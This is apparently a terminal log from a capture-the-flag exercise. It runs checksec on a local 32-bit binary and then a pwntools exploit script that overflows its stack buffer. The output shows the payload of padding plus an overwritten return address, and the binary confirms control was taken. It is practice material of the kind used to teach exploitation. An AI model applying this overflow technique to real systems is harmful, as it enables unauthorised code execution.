 (pip_venv) ubuntu@385b7d7ffac0:/CTF/problem$ checksec easy
[*] '/CTF/problem/easy'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
(pip_venv) ubuntu@385b7d7ffac0:/CTF/problem$ vim exploit.py
(pip_venv) ubuntu@385b7d7ffac0:/CTF/problem$ python exploit.py
[*] '/CTF/problem/easy'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[!] Could not find executable 'easy' in $PATH, using './easy' instead
[+] Starting local process './easy': pid 153
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAv\x91\x04\x08
You Hava already controlled it.
[*] Got EOF while reading in interactive
$